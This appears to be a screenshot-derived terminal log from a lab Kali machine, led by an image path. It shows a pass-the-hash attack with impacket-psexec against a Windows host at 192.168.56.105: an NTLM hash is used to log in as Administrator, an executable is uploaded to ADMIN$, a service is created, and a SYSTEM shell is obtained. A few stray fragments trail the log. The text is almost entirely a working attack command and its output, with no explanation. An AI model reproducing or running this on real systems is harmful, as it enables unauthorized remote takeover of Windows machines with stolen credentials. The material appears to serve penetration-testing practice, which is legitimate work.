 ┌──(victor㉿kali-lab)-[~]
└─$ impacket-psexec -hashes :72aed4d24b3a94d541f3301906ac9ab0 LAB/Administrator@192.168.56.105
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.56.105.....
[*] Found writable share ADMIN$
[*] Uploading file rMPUVkKK.exe
[*] Opening SVCManager on 192.168.56.105.....
[*] Creating service IoLG on 192.168.56.105.....
[*] Starting service IoLG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
password None
C:\Windows\system32>
(hex)